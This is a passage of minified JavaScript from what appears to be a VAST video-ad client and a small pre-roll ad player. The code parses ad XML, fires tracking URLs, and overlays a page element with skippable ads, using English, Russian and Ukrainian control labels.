r;i.id=e.getAttribute("id")||null,i.sequence=e.getAttribute("sequence")||null;for(const e in t){const r=t[e];switch(r.nodeName){case"Error":i.errorURLTemplates.push(m.parseNodeText(r));break;case"Impression":i.impressionURLTemplates.push(m.parseNodeText(r));break;case"Creatives":m.childrenByName(r,"Creative").forEach(e=>{const t={id:e.getAttribute("id")||null,adId:U(e),sequence:e.getAttribute("sequence")||null,apiFramework:e.getAttribute("apiFramework")||null};for(const r in e.childNodes){const n=e.childNodes[r];let s;switch(n.nodeName){case"Linear":s=y(n,t),s&&i.creatives.push(s);break;case"NonLinearAds":s=E(n,t),s&&i.creatives.push(s);break;case"CompanionAds":s=g(n,t),s&&i.creatives.push(s)}}});break;case"Extensions":w(i.extensions,m.childrenByName(r,"Extension"));break;case"AdSystem":i.system={value:m.parseNodeText(r),version:r.getAttribute("version")||null};break;case"AdTitle":i.title=m.parseNodeText(r);break;case"Description":i.description=m.parseNodeText(r);break;case"Advertiser":i.advertiser=m.parseNodeText(r);break;case"Pricing":i.pricing={value:m.parseNodeText(r),model:r.getAttribute("model")||null,currency:r.getAttribute("currency")||null};break;case"Survey":i.survey=m.parseNodeText(r)}}return i}function b(e){const t=A(e);let i=m.childByName(e,"VASTAdTagURI");if(i?t.nextWrapperURL=m.parseNodeText(i):(i=m.childByName(e,"VASTAdTagURL"),i&&(t.nextWrapperURL=m.parseNodeText(m.childByName(i,"URL")))),t.creatives.forEach(e=>{if(-1!==["linear","nonlinear"].indexOf(e.type)){if(e.trackingEvents){t.trackingEvents||(t.trackingEvents={}),t.trackingEvents[e.type]||(t.trackingEvents[e.type]={});for(const i in e.trackingEvents){const r=e.trackingEvents[i];Array.isArray(t.trackingEvents[e.type][i])||(t.trackingEvents[e.type][i]=[]),r.forEach(r=>{t.trackingEvents[e.type][i].push(r)})}}e.videoClickTrackingURLTemplates&&(Array.isArray(t.videoClickTrackingURLTemplates)||(t.videoClickTrackingURLTemplates=[]),e.videoClickTrackingURLTemplates.forEach(e=>{t.videoClickTrackingURLTemplates.push(e)})),e.videoClickThroughURLTemplate&&(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate),e.videoCustomClickURLTemplates&&(Array.isArray(t.videoCustomClickURLTemplates)||(t.videoCustomClickURLTemplates=[]),e.videoCustomClickURLTemplates.forEach(e=>{t.videoCustomClickURLTemplates.push(e)}))}}),t.nextWrapperURL)return t}function w(e,t){t.forEach(t=>{const i=new n,r=t.attributes,o=t.childNodes;if(t.attributes)for(const e in r){const t=r[e];t.nodeName&&t.nodeValue&&(i.attributes[t.nodeName]=t.nodeValue)}for(const e in o){const t=o[e],r=m.parseNodeText(t);if("#comment"!==t.nodeName&&""!==r){const e=new s;if(e.name=t.nodeName,e.value=r,t.attributes){const i=t.attributes;for(const t in i){const r=i[t];e.attributes[r.nodeName]=r.nodeValue}}i.children.push(e)}}e.push(i)})}function U(e){return e.getAttribute("AdID")||e.getAttribute("adID")||e.getAttribute("adId")||null}var C=i(0);function x(){let e;return window.XDomainRequest&&(e=new XDomainRequest),e}const N={get:function(e,t,i){const r="function"==typeof window.ActiveXObject?new window.ActiveXObject("Microsoft.XMLDOM"):void 0;if(!r)return i(new Error("FlashURLHandler: Microsoft.XMLDOM format not supported"));r.async=!1;const n=x();n.open("GET",e),n.timeout=t.timeout||0,n.withCredentials=t.withCredentials||!1,n.send(),n.onprogress=function(){},n.onload=function(){r.loadXML(n.responseText),i(null,r)}},supported:function(){return!!x()}};const I={get:function(e,t,i){i(new Error("Please bundle the library for node to use the node urlHandler"))}};function S(){try{const e=new window.XMLHttpRequest;return"withCredentials"in e?e:null}catch(e){return null}}const O={get:function(e,t,i){if("https:"===window.location.protocol&&0===e.indexOf("http://"))return i(new Error("XHRURLHandler: Cannot go from HTTPS to HTTP."));try{const r=S();r.open("GET",e),r.timeout=t.timeout||0,r.withCredentials=t.withCredentials||!1,r.overrideMimeType&&r.overrideMimeType("text/xml"),r.onreadystatechange=function(){4===r.readyState&&(200===r.status?i(null,r.responseXML):i(new Error(`XHRURLHandler: ${r.statusText}`)))},r.send()}catch(e){i(new Error("XHRURLHandler: Unexpected error"))}},supported:function(){return!!S()}};const D={get:function(e,t,i){return i||("function"==typeof t&&(i=t),t={}),"undefined"==typeof window||null===window?I.get(e,t,i):O.supported()?O.get(e,t,i):N.supported()?N.get(e,t,i):i(new Error("Current context is not supported by any of the default URLHandlers. Please provide a custom URLHandler"))}};class P{constructor(){this.ads=[],this.errorURLTemplates=[],this.version=null}}const M={ERRORCODE:900,extensions:[]};class V extends C.EventEmitter{constructor(){super(),this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=null,this.URLTemplateFilters=[],this.fetchingOptions={}}addURLTemplateFilter(e){"function"==typeof e&&this.URLTemplateFilters.push(e)}removeURLTemplateFilter(){this.URLTemplateFilters.pop()}countURLTemplateFilters(){return this.URLTemplateFilters.length}clearURLTemplateFilters(){this.URLTemplateFilters=[]}trackVastError(e,t,...i){this.emit("VAST-error",Object.assign({},M,t,...i)),d.track(e,t)}getErrorURLTemplates(){return this.rootErrorURLTemplates.concat(this.errorURLTemplates)}fetchVAST(e,t,i){return new Promise((r,n)=>{this.URLTemplateFilters.forEach(t=>{e=t(e)}),this.parentURLs.push(e),this.emit("VAST-resolving",{url:e,wrapperDepth:t,originalUrl:i}),this.urlHandler.get(e,this.fetchingOptions,(t,i)=>{this.emit("VAST-resolved",{url:e,error:t}),t?n(t):r(i)})})}initParsingStatus(e={}){this.rootURL="",this.remainingAds=[],this.parentURLs=[],this.errorURLTemplates=[],this.rootErrorURLTemplates=[],this.maxWrapperDepth=e.wrapperLimit||10,this.fetchingOptions={timeout:e.timeout,withCredentials:e.withCredentials},this.urlHandler=e.urlHandler||e.urlhandler||D,this.vastVersion=null}getRemainingAds(e){if(0===this.remainingAds.length)return Promise.reject(new Error("No more ads are available for the given VAST"));const t=e?d.flatten(this.remainingAds):this.remainingAds.shift();return this.errorURLTemplates=[],this.parentURLs=[],this.resolveAds(t,{wrapperDepth:0,originalUrl:this.rootURL}).then(e=>this.buildVASTResponse(e))}getAndParseVAST(e,t={}){return this.initParsingStatus(t),this.rootURL=e,this.fetchVAST(e).then(i=>(t.originalUrl=e,t.isRootVAST=!0,this.parse(i,t).then(e=>this.buildVASTResponse(e))))}parseVAST(e,t={}){return this.initParsingStatus(t),t.isRootVAST=!0,this.parse(e,t).then(e=>this.buildVASTResponse(e))}buildVASTResponse(e){const t=new P;return t.ads=e,t.errorURLTemplates=this.getErrorURLTemplates(),t.version=this.vastVersion,this.completeWrapperResolving(t),t}parseVastXml(e,{isRootVAST:t=!1}){if(!e||!e.documentElement||"VAST"!==e.documentElement.nodeName)throw new Error("Invalid VAST XMLDocument");const i=[],r=e.documentElement.childNodes;if(t){const t=e.documentElement.getAttribute("version");t&&(this.vastVersion=t)}for(const e in r){const n=r[e];if("Error"===n.nodeName){const e=m.parseNodeText(n);t?this.rootErrorURLTemplates.push(e):this.errorURLTemplates.push(e)}if("Ad"===n.nodeName){const e=L(n);e?i.push(e):this.trackVastError(this.getErrorURLTemplates(),{ERRORCODE:101})}}return i}parse(e,{resolveAll:t=!0,wrapperSequence:i=null,originalUrl:r=null,wrapperDepth:n=0,isRootVAST:s=!1}){let o=[];try{o=this.parseVastXml(e,{isRootVAST:s})}catch(e){return Promise.reject(e)}const a=o.length,l=o[a-1];return 1===a&&null!=i&&l&&!l.sequence&&(l.sequence=i),!1===t&&(this.remainingAds=m.splitVAST(o),o=this.remainingAds.shift()),this.resolveAds(o,{wrapperDepth:n,originalUrl:r})}resolveAds(e=[],{wrapperDepth:t,originalUrl:i}){const r=[];return e.forEach(e=>{const n=this.resolveWrappers(e,t,i);r.push(n)}),Promise.all(r).then(e=>{const r=d.flatten(e);if(!r&&this.remainingAds.length>0){const e=this.remainingAds.shift();return this.resolveAds(e,{wrapperDepth:t,originalUrl:i})}return r})}resolveWrappers(e,t,i){return new Promise(r=>{if(t++,!e.nextWrapperURL)return delete e.nextWrapperURL,r(e);if(t>=this.maxWrapperDepth||-1!==this.parentURLs.indexOf(e.nextWrapperURL))return e.errorCode=302,delete e.nextWrapperURL,r(e);e.nextWrapperURL=m.resolveVastAdTagURI(e.nextWrapperURL,i);const n=e.sequence;i=e.nextWrapperURL,this.fetchVAST(e.nextWrapperURL,t,i).then(s=>this.parse(s,{originalUrl:i,wrapperSequence:n,wrapperDepth:t}).then(t=>{if(delete e.nextWrapperURL,0===t.length)return e.creatives=[],r(e);t.forEach(t=>{t&&m.mergeWrapperAdData(t,e)}),r(t)})).catch(t=>{e.errorCode=301,e.errorMessage=t.message,r(e)})})}completeWrapperResolving(e){if(0===e.ads.length)this.trackVastError(e.errorURLTemplates,{ERRORCODE:303});else for(let t=e.ads.length-1;t>=0;t--){const i=e.ads[t];(i.errorCode||0===i.creatives.length)&&(this.trackVastError(i.errorURLTemplates.concat(e.errorURLTemplates),{ERRORCODE:i.errorCode||303},{ERRORMESSAGE:i.errorMessage||""},{extensions:i.extensions},{system:i.system}),e.ads.splice(t,1))}}}let B=null;const F={data:{},length:0,getItem(e){return this.data[e]},setItem(e,t){this.data[e]=t,this.length=Object.keys(this.data).length},removeItem(e){delete this.data[e],this.length=Object.keys(this.data).length},clear(){this.data={},this.length=0}};class _{constructor(){this.storage=this.initStorage()}initStorage(){if(B)return B;try{B="undefined"!=typeof window&&null!==window?window.localStorage||window.sessionStorage:null}catch(e){B=null}return B&&!this.isStorageDisabled(B)||(B=F,B.clear()),B}isStorageDisabled(e){const t="__VASTStorage__";try{if(e.setItem(t,t),e.getItem(t)!==t)return e.removeItem(t),!0}catch(e){return!0}return e.removeItem(t),!1}getItem(e){return this.storage.getItem(e)}setItem(e,t){return this.storage.setItem(e,t)}removeItem(e){return this.storage.removeItem(e)}clear(){return this.storage.clear()}}class H{constructor(e,t,i){this.cappingFreeLunch=e||0,this.cappingMinimumTimeInterval=t||0,this.defaultOptions={withCredentials:!1,timeout:0},this.vastParser=new V,this.storage=i||new _,void 0===this.lastSuccessfulAd&&(this.lastSuccessfulAd=0),void 0===this.totalCalls&&(this.totalCalls=0),void 0===this.totalCallsTimeout&&(this.totalCallsTimeout=0)}getParser(){return this.vastParser}get lastSuccessfulAd(){return this.storage.getItem("vast-client-last-successful-ad")}set lastSuccessfulAd(e){this.storage.setItem("vast-client-last-successful-ad",e)}get totalCalls(){return this.storage.getItem("vast-client-total-calls")}set totalCalls(e){this.storage.setItem("vast-client-total-calls",e)}get totalCallsTimeout(){return this.storage.getItem("vast-client-total-calls-timeout")}set totalCallsTimeout(e){this.storage.setItem("vast-client-total-calls-timeout",e)}hasRemainingAds(){return this.vastParser.remainingAds.length>0}getNextAds(e){return this.vastParser.getRemainingAds(e)}get(e,t={}){const i=Date.now();return(t=Object.assign({},this.defaultOptions,t)).hasOwnProperty("resolveAll")||(t.resolveAll=!1),this.totalCallsTimeout<i?(this.totalCalls=1,this.totalCallsTimeout=i+36e5):this.totalCalls++,new Promise((r,n)=>{if(this.cappingFreeLunch>=this.totalCalls)return n(new Error(`VAST call canceled – FreeLunch capping not reached yet ${this.totalCalls}/${this.cappingFreeLunch}`));const s=i-this.lastSuccessfulAd;if(s<0)this.lastSuccessfulAd=0;else if(s<this.cappingMinimumTimeInterval)return n(new Error(`VAST call canceled – (${this.cappingMinimumTimeInterval})ms minimum interval reached`));this.vastParser.getAndParseVAST(e,t).then(e=>r(e)).catch(e=>n(e))})}}class j extends C.EventEmitter{constructor(e,t,i,r=null){super(),this.ad=t,this.creative=i,this.variation=r,this.muted=!1,this.impressed=!1,this.skippable=!1,this.trackingEvents={},this._alreadyTriggeredQuartiles={},this.emitAlwaysEvents=["creativeView","start","firstQuartile","midpoint","thirdQuartile","complete","resume","pause","rewind","skip","closeLinear","close"];for(const e in this.creative.trackingEvents){const t=this.creative.trackingEvents[e];this.trackingEvents[e]=t.slice(0)}this.creative instanceof f?this._initLinearTracking():this._initVariationTracking(),e&&this.on("start",()=>{e.lastSuccessfulAd=Date.now()})}_initLinearTracking(){this.linear=!0,this.skipDelay=this.creative.skipDelay,this.setDuration(this.creative.duration),this.clickThroughURLTemplate=this.creative.videoClickThroughURLTemplate,this.clickTrackingURLTemplates=this.creative.videoClickTrackingURLTemplates}_initVariationTracking(){if(this.linear=!1,this.skipDelay=-1,this.variation){for(const e in this.variation.trackingEvents){const t=this.variation.trackingEvents[e];this.trackingEvents[e]?this.trackingEvents[e]=this.trackingEvents[e].concat(t.slice(0)):this.trackingEvents[e]=t.slice(0)}this.variation instanceof R?(this.clickThroughURLTemplate=this.variation.nonlinearClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.nonlinearClickTrackingURLTemplates,this.setDuration(this.variation.minSuggestedDuration)):this.variation instanceof o&&(this.clickThroughURLTemplate=this.variation.companionClickThroughURLTemplate,this.clickTrackingURLTemplates=this.variation.companionClickTrackingURLTemplates)}}setDuration(e){this.assetDuration=e,this.quartiles={firstQuartile:Math.round(25*this.assetDuration)/100,midpoint:Math.round(50*this.assetDuration)/100,thirdQuartile:Math.round(75*this.assetDuration)/100}}setProgress(e){const t=this.skipDelay||-1;if(-1===t||this.skippable||(t>e?this.emit("skip-countdown",t-e):(this.skippable=!0,this.emit("skip-countdown",0))),this.assetDuration>0){const t=[];if(e>0){const i=Math.round(e/this.assetDuration*100);t.push("start"),t.push(`progress-${i}%`),t.push(`progress-${Math.round(e)}`);for(const i in this.quartiles)this.isQuartileReached(i,this.quartiles[i],e)&&(t.push(i),this._alreadyTriggeredQuartiles[i]=!0)}t.forEach(e=>{this.track(e,!0)}),e<this.progress&&this.track("rewind")}this.progress=e}isQuartileReached(e,t,i){let r=!1;return t<=i&&!this._alreadyTriggeredQuartiles[e]&&(r=!0),r}setMuted(e){this.muted!==e&&this.track(e?"mute":"unmute"),this.muted=e}setPaused(e){this.paused!==e&&this.track(e?"pause":"resume"),this.paused=e}setFullscreen(e){this.fullscreen!==e&&this.track(e?"fullscreen":"exitFullscreen"),this.fullscreen=e}setExpand(e){this.expanded!==e&&this.track(e?"expand":"collapse"),this.expanded=e}setSkipDelay(e){"number"==typeof e&&(this.skipDelay=e)}trackImpression(){this.impressed||(this.impressed=!0,this.trackURLs(this.ad.impressionURLTemplates),this.track("creativeView"))}errorWithCode(e,t=!1){this.trackURLs(this.ad.errorURLTemplates,{ERRORCODE:e},{isCustomCode:t})}complete(){this.track("complete")}close(){this.track(this.linear?"closeLinear":"close")}skip(){this.track("skip")}click(e=null){this.clickTrackingURLTemplates&&this.clickTrackingURLTemplates.length&&this.trackURLs(this.clickTrackingURLTemplates);const t=this.clickThroughURLTemplate||e;if(t){const e=this.linear?{CONTENTPLAYHEAD:this.progressFormatted()}:{},i=d.resolveURLTemplates([t],e)[0];this.emit("clickthrough",i)}}track(e,t=!1){"closeLinear"===e&&!this.trackingEvents[e]&&this.trackingEvents.close&&(e="close");const i=this.trackingEvents[e],r=this.emitAlwaysEvents.indexOf(e)>-1;i?(this.emit(e,""),this.trackURLs(i)):r&&this.emit(e,""),t&&(delete this.trackingEvents[e],r&&this.emitAlwaysEvents.splice(this.emitAlwaysEvents.indexOf(e),1))}trackURLs(e,t={},i={}){this.linear&&(this.creative&&this.creative.mediaFiles&&this.creative.mediaFiles[0]&&this.creative.mediaFiles[0].fileURL&&(t.ASSETURI=this.creative.mediaFiles[0].fileURL),t.CONTENTPLAYHEAD=this.progressFormatted()),d.track(e,t,i)}progressFormatted(){const e=parseInt(this.progress);let t=e/3600;t.length<2&&(t=`0${t}`);let i=e/60%60;i.length<2&&(i=`0${i}`);let r=e%60;return r.length<2&&(r=`0${i}`),`${t}:${i}:${r}.${parseInt(100*(this.progress-e))}`}}var W=function(){function e(e,t){void 0===t&&(t={}),this.client=new H,this.config=t,this.url=e}return e.prototype.init=function(){var e=this;return this.load().then((function(t){if(!t.ads.length)throw new Error("HUMANITARIAN: The VAST response document is empty");e.ad=t.ads[0];var i=e.ad.creatives[0];return"linear"==i.type&&(e.creative=i,e.vastTracker=new j(e.client,e.ad,e.creative)),e}))},e.prototype.render=function(){var e=this,t=document.createElement("video");t.setAttribute("playsinline",""),t.muted=this.config.muted;var i=t.style;return i.backgroundColor="black",i.position="absolute",i.left=i.top=i.right=i.bottom="0",i.width=i.height="100%",i.zIndex="2147483644",this.creative.mediaFiles.forEach((function(e){var i=document.createElement("source");i.src=e.fileURL,i.type=e.mimeType,t.appendChild(i)})),t.addEventListener("play",(function(){t.currentTime||e.vastTracker.trackImpression()})),t.addEventListener("timeupdate",(function(i){e.vastTracker.setProgress(t.currentTime)})),t.addEventListener("ended",(function(){t.remove(),e.vastTracker.complete(),e.onEnd&&e.onEnd()})),t.addEventListener("click",(function(){var t=e.creative.videoClickThroughURLTemplate;if(t){var i=window.open(t,"_blank");i&&(i.focus(),e.pause()),e.vastTracker.click()}})),t.addEventListener("volumechange",(function(){e.vastTracker.setMuted(t.muted)})),this.videoElem=t,t},e.prototype.skip=function(){this.videoElem.pause(),this.videoElem.remove(),this.videoElem=null,this.vastTracker.skip()},e.prototype.pause=function(){this.videoElem&&!this.videoElem.paused&&(this.videoElem.pause(),this.vastTracker.setPaused(!0))},e.prototype.resume=function(){this.videoElem&&this.videoElem.paused&&(this.videoElem.play(),this.vastTracker.setPaused(!1))},Object.defineProperty(e.prototype,"tracker",{get:function(){return this.vastTracker},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"video",{get:function(){return this.videoElem},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"skipOffset",{get:function(){return this.creative?this.creative.skipDelay:0},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"duration",{get:function(){return this.creative?this.creative.duration:0},enumerable:!0,configurable:!0}),e.prototype.load=function(){var e=this;return this.cachedResponse?Promise.resolve(this.cachedResponse):this.client.get(this.url,{withCredentials:!0}).then((function(t){return t.ads.length&&(e.cachedResponse=t),t}))},e}(),q=function(){function e(e,t){var i=this;if(this.playlist=[],this.onTabSwitch=function(){if("visible"==document.visibilityState){var e=i.getVast();e&&e.resume()}},!e)throw new Error("HUMANITARIAN: Please set id of container element");if(this.targetElem=document.getElementById(e),!this.targetElem)throw new Error('HUMANITARIAN: No element with id "'+e+'" on the page');var r=function(e){return e.length&&"__URL__"!=e};"string"==typeof t?this.add(new W(t)):Array.isArray(t)?t.filter(r).forEach((function(e){return i.add(new W(e))})):(this.config=t,t.urls&&t.urls.filter(r).forEach((function(e){return i.add(new W(e))})),t.vasts&&t.vasts.forEach((function(e){return i.add(e)}))),this.setLanguage(),this.init()}return e.prototype.init=function(){var e=this,t=function(){var i=e.getSize(e.targetElem);i?(e.overlayElem=e.createOverlay(i.w,i.h),e.overlayElem.style.cursor="pointer",e.targetElem.parentElement.insertBefore(e.overlayElem,e.targetElem),e.overlayElem.addEventListener("click",(function(){e.adPlayerElem=e.buildAdPlayer(),e.play(),document.addEventListener("visibilitychange",e.onTabSwitch)}))):window.requestAnimationFrame(t)};t()},e.prototype.add=function(e){this.playlist.push(e)},e.prototype.play=function(){var e=this;(void 0===this.activeIndex?this.activeIndex=0:this.activeIndex++,this.activeIndex>=this.playlist.length)?this.destroy():this.getVast().init().then((function(t){e.adPlayerElem.insertBefore(t.render(),e.adPlayerElem.firstChild),t.video.muted?e.mute():e.unmute();var i=function(){e.controls.count.innerHTML=e.getCountString(),t.onEnd=function(){return e.play()},t.skipOffset?e.countToSkip(t.skipOffset):e.countToSkip(t.duration,!0);var i=function(){t.skip(),e.play(),e.controls.skip.removeEventListener("click",i)};e.controls.skip.addEventListener("click",i)};t.video.play().then(i).catch((function(r){e.mute(),t.video.play().then(i).catch((function(t){return e.play()}))}))})).catch((function(t){e.play(),console.warn(t)}))},e.prototype.toggleVolume=function(){var e=this.getVast();e&&(e.video.muted?this.unmute():this.mute())},e.prototype.mute=function(){this.controls.mute.innerHTML=e.icons.off,this.controls.mute.title=e.text[this.lang].unmute,this.getVast().video.muted=!0},e.prototype.unmute=function(){this.controls.mute.innerHTML=e.icons.on,this.controls.mute.title=e.text[this.lang].mute,this.getVast().video.muted=!1},e.prototype.getVast=function(){return this.playlist[this.activeIndex]},e.prototype.buildAdPlayer=function(){var e=this;if(this.adPlayerElem)return this.adPlayerElem;if(this.overlayElem.remove(),this.playlist.length){var t=this.getSize(this.targetElem);if(t){var i=this.createOverlay(t.w,t.h);return i.style.backgroundColor="black",this.targetElem.parentElement.insertBefore(i,this.targetElem),this.controls=this.createControls(),this.controls.mute.addEventListener("click",(function(t){e.getVast()&&e.toggleVolume()})),i.appendChild(this.controls.mute),i.appendChild(this.controls.skip),this.controls.count.innerHTML=this.getCountString(),i.appendChild(this.controls.count),i}}else console.log("HUMANITARIAN: Playlist is empty. Destroying...")},e.prototype.createControls=function(){if(this.controls)return this.controls;var t="\n            position: absolute;\n            z-index: 2147483644;\n            padding: 4px 8px;\n            background-color: rgba(0,0,0,0.8);\n            border: 0;\n            border-radius: 2px;\n            color: white;\n            font-size: 14px;\n            font-family: sans-serif;\n            line-height: 1;\n            opacity: 0.87;\n            user-select: none;\n        ",i=document.createElement("button");i.type="button",i.style.cssText=t,i.style.borderRadius="50%",i.style.padding="6px",i.style.right=i.style.top="8px",i.style.cursor="pointer",i.innerHTML=e.icons.on,i.addEventListener("mouseenter",(function(){return i.style.opacity="1"})),i.addEventListener("mouseleave",(function(){return i.style.opacity="0.8"}));var r=document.createElement("button");r.type="button",r.disabled=!0,r.style.cssText=t,r.style.right=r.style.bottom="8px",r.addEventListener("mouseenter",(function(){r.style.opacity=r.disabled?"0.8":"1"})),r.addEventListener("mouseleave",(function(){return r.style.opacity="0.8"}));var n=document.createElement("span");return n.style.cssText=t,n.style.left=n.style.bottom="8px",this.playlist.length<2&&(n.hidden=!0),{mute:i,skip:r,count:n}},e.prototype.destroy=function(){if(this.overlayElem&&this.overlayElem.remove(),this.adPlayerElem&&this.adPlayerElem.remove(),document.removeEventListener("visibilitychange",this.onTabSwitch),this.onDestroy)this.onDestroy();else{var e=new MouseEvent("click",{bubbles:!0,cancelable:!0});try{this.targetElem.lastChild.dispatchEvent(e)}catch(t){this.targetElem.dispatchEvent(e)}}},e.prototype.createOverlay=function(e,t){var i=document.createElement("div"),r=i.style;return r.position="absolute",r.zIndex="2147483644",r.width=e+"px",r.height=t+"px",i},e.prototype.getSize=function(e){var t={w:0,h:0},i=e.offsetWidth,r=e.offsetHeight,n=Number(e.getAttribute("width")),s=Number(e.getAttribute("height"));return t.w=i||n||t.w,t.h=r||s||t.h,t.w*t.h>0&&t},e.prototype.countToSkip=function(t,i){var r=this;if(this.skipIntervalId&&clearInterval(this.skipIntervalId),t){var n=this.controls.skip;n.disabled=!0,n.style.cursor="default";var s=i?e.text[this.lang].endIn:e.text[this.lang].skipIn;n.innerHTML=s+" "+t+"...",this.skipIntervalId=window.setInterval((function(){var o=r.getVast();if(!(o&&o.video&&o.video.paused))if(--t)n.innerHTML=s+" "+t+"...";else{if(clearInterval(r.skipIntervalId),i)return;n.innerHTML=e.text[r.lang].skip,n.disabled=!1,n.style.cursor="pointer"}}),1e3,t)}else this.controls.skip.hidden=!0},e.prototype.setLanguage=function(){var e=window.navigator.language;e.includes("ru")?this.lang="ru":e.includes("uk")?this.lang="uk":this.lang="en"},e.prototype.getCountString=function(){return(this.activeIndex?this.activeIndex+1:1)+" / "+this.playlist.length},e.icons={on:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M3 9v6h4l5 5V4L7 9H3zm13.5 3c0-1.77-1.02-3.29-2.5-4.03v8.05c1.48-.73 2.5-2.25 2.5-4.02zM14 3.23v2.06c2.89.86 5 3.54 5 6.71s-2.11 5.85-5 6.71v2.06c4.01-.91 7-4.49 7-8.77s-2.99-7.86-7-8.77z"/><path d="M0 0h24v24H0z" fill="none"/></svg>',off:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="1em" style="vertical-align:top"><path d="M16.5 12c0-1.77-1.02-3.29-2.5-4.03v2.21l2.45 2.45c.03-.2.05-.41.05-.63zm2.5 0c0 .94-.2 1.82-.54 2.64l1.51 1.51C20.63 14.91 21 13.5 21 12c0-4.28-2.99-7.86-7-8.77v2.06c2.89.86 5 3.54 5 6.71zM4.27 3L3 4.27 7.73 9H3v6h4l5 5v-6.73l4.25 4.25c-.67.52-1.42.93-2.25 1.18v2.06c1.38-.31 2.63-.95 3.69-1.81L19.73 21 21 19.73l-9-9L4.27 3zM12 4L9.91 6.09 12 8.18V4z"/><path d="M0 0h24v24H0z" fill="none"/></svg>'},e.text={en:{skip:"Skip",skipIn:"Skip in",endIn:"The ad will end in",mute:"Mute",unmute:"Unmute"},ru:{skip:"Пропустить",skipIn:"Пропустить можно через",endIn:"Реклама закончится через",mute:"Выключить звук",unmute:"Включить звук"},uk:{skip:"Пропустити",skipIn:"Пропустити можна через",endIn:"Реклама закінчиться через",mute:"Вимкнути звук",unmute:"Увімкнути звук"}},e}()}]));